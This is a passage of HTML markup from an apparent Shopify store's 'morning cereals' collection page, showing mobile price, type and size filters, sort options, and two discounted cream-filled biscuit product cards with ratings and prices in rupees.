        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">2 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--15654192709761__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--15654192709761__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is ₹ 383.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">₹</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="383.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">₹</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="383.00"
                                  max="383.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/morning-cereals" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  

                      <details
                        id="Details-Mobile-2-template--15654192709761__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Product type</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--15654192709761__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product type
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Food Items"
                                    id="Filter-filter.p.product_type-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Food Items (1)</span>
                                  <span class="visually-hidden">Food Items (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/morning-cereals" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-3-template--15654192709761__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Size</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--15654192709761__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Size
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="200 gm"
                                    id="Filter-filter.v.option.size-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">200 gm (2)</span>
                                  <span class="visually-hidden">200 gm (2 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="400 gm"
                                    id="Filter-filter.v.option.size-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">400 gm (2)</span>
                                  <span class="visually-hidden">400 gm (2 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/morning-cereals" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/morning-cereals" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/morning-cereals" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">2 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--15654192709761__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/1_64f10e61-303f-4f4e-8f1c-26113c38df05.png?v=1755762571&width=165 165w,//healthymaster.in/cdn/shop/files/1_64f10e61-303f-4f4e-8f1c-26113c38df05.png?v=1755762571&width=360 360w,//healthymaster.in/cdn/shop/files/1_64f10e61-303f-4f4e-8f1c-26113c38df05.png?v=1755762571&width=533 533w,//healthymaster.in/cdn/shop/files/1_64f10e61-303f-4f4e-8f1c-26113c38df05.png?v=1755762571&width=720 720w,//healthymaster.in/cdn/shop/files/1_64f10e61-303f-4f4e-8f1c-26113c38df05.png?v=1755762571&width=940 940w,//healthymaster.in/cdn/shop/files/1_64f10e61-303f-4f4e-8f1c-26113c38df05.png?v=1755762571&width=1066 1066w,//healthymaster.in/cdn/shop/files/1_64f10e61-303f-4f4e-8f1c-26113c38df05.png?v=1755762571 1080w
                "
                src="//healthymaster.in/cdn/shop/files/1_64f10e61-303f-4f4e-8f1c-26113c38df05.png?v=1755762571&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Co-Co Vanilla Cream Fills"
                class="motion-reduce"
                
                width="1080"
                height="1080"
                id="quick-add-template--15654192709761__main-collection-product-grid6591567954049-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Vanilla_Fills.png?v=1755762571&width=165 165w,//healthymaster.in/cdn/shop/files/Vanilla_Fills.png?v=1755762571&width=360 360w,//healthymaster.in/cdn/shop/files/Vanilla_Fills.png?v=1755762571&width=533 533w,//healthymaster.in/cdn/shop/files/Vanilla_Fills.png?v=1755762571&width=720 720w,//healthymaster.in/cdn/shop/files/Vanilla_Fills.png?v=1755762571&width=940 940w,//healthymaster.in/cdn/shop/files/Vanilla_Fills.png?v=1755762571&width=1066 1066w,//healthymaster.in/cdn/shop/files/Vanilla_Fills.png?v=1755762571 1080w
                  "
                  src="//healthymaster.in/cdn/shop/files/Vanilla_Fills.png?v=1755762571&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/co-co-vanilla-cream-fills"
                id="StandardCardNoMediaLink-template--15654192709761__main-collection-product-grid-6591567954049"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15654192709761__main-collection-product-grid-6591567954049 NoMediaStandardBadge-template--15654192709761__main-collection-product-grid-6591567954049"
              >
                Co-Co Vanilla Cream Fills
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--15654192709761__main-collection-product-grid-6591567954049"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 44%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15654192709761__main-collection-product-grid-6591567954049"
            
          >
            <a
              href="/products/co-co-vanilla-cream-fills"
              id="CardLink-template--15654192709761__main-collection-product-grid-6591567954049"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15654192709761__main-collection-product-grid-6591567954049 Badge-template--15654192709761__main-collection-product-grid-6591567954049"
            >
              Co-Co Vanilla Cream Fills
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="3.95 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 3; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">3.95 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1223)</span>
                <span class="visually-hidden">1223
                  total reviews</span>
              </p>


<div
  class="
    price price-template--15654192709761__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=glc-money>₹ 196.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=glc-money>₹ 196.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 355.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6591567954049">
                <button
                  id="quick-add-template--15654192709761__main-collection-product-grid6591567954049-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--15654192709761__main-collection-product-grid6591567954049-submit title-template--15654192709761__main-collection-product-grid-6591567954049"
                  data-product-url="/products/co-co-vanilla-cream-fills"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6591567954049" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Co-Co Vanilla Cream Fills"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6591567954049"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6591567954049" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--15654192709761__main-collection-product-grid-6591567954049"
              class="badge badge--bottom-left color-background-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/2_31f3b7eb-950a-410f-9db9-c1c42f1312d6.png?v=1755762551&width=165 165w,//healthymaster.in/cdn/shop/files/2_31f3b7eb-950a-410f-9db9-c1c42f1312d6.png?v=1755762551&width=360 360w,//healthymaster.in/cdn/shop/files/2_31f3b7eb-950a-410f-9db9-c1c42f1312d6.png?v=1755762551&width=533 533w,//healthymaster.in/cdn/shop/files/2_31f3b7eb-950a-410f-9db9-c1c42f1312d6.png?v=1755762551&width=720 720w,//healthymaster.in/cdn/shop/files/2_31f3b7eb-950a-410f-9db9-c1c42f1312d6.png?v=1755762551&width=940 940w,//healthymaster.in/cdn/shop/files/2_31f3b7eb-950a-410f-9db9-c1c42f1312d6.png?v=1755762551&width=1066 1066w,//healthymaster.in/cdn/shop/files/2_31f3b7eb-950a-410f-9db9-c1c42f1312d6.png?v=1755762551 1080w
                "
                src="//healthymaster.in/cdn/shop/files/2_31f3b7eb-950a-410f-9db9-c1c42f1312d6.png?v=1755762551&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Choco Cream Fills"
                class="motion-reduce"
                
                width="1080"
                height="1080"
                id="quick-add-template--15654192709761__main-collection-product-grid6591568183425-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Choco_FIlls.png?v=1755762551&width=165 165w,//healthymaster.in/cdn/shop/files/Choco_FIlls.png?v=1755762551&width=360 360w,//healthymaster.in/cdn/shop/files/Choco_FIlls.png?v=1755762551&width=533 533w,//healthymaster.in/cdn/shop/files/Choco_FIlls.png?v=1755762551&width=720 720w,//healthymaster.in/cdn/shop/files/Choco_FIlls.png?v=1755762551&width=940 940w,//healthymaster.in/cdn/shop/files/Choco_FIlls.png?v=1755762551&width=1066 1066w,//healthymaster.in/cdn/shop/files/Choco_FIlls.png?v=1755762551 1080w
                  "
                  src="//healthymaster.in/cdn/shop/files/Choco_FIlls.png?v=1755762551&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/choco-cream-fills"
                id="StandardCardNoMediaLink-template--15654192709761__main-collection-product-grid-6591568183425"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15654192709761__main-collection-product-grid-6591568183425 NoMediaStandardBadge-template--15654192709761__main-collection-product-grid-6591568183425"
              >
                Choco Cream Fills
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--15654192709761__main-collection-product-grid-6591568183425"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 44%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15654192709761__main-collection-product-grid-6591568183425"
            
          >
            <a
              href="/products/choco-cream-fills"
              id="CardLink-template--15654192709761__main-collection-product-grid-6591568183425"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15654192709761__main-collection-product-grid-6591568183425 Badge-template--15654192709761__main-collection-product-grid-6591568183425"
            >
              Choco Cream Fills
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.45 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.45 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(259)</span>
                <span class="visually-hidden">259
                  total reviews</span>
              </p>


<div
  class="
    price price-template--15654192709761__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=glc-money>₹ 196.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=glc-money>₹ 196.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 355.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6591568183425">
                <button
                  id="quick-add-template--15654192709761__main-collection-product-grid6591568183425-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--15654192709761__main-collection-product-grid6591568183425-submit title-template--15654192709761__main-collection-product-grid-6591568183425"
                  data-product-url="/products/choco-cream-fills"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6591568183425" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Choco Cream Fills"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6591568183425"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6591568183425" class="quick-add-modal__content-info"></div>
                </div>
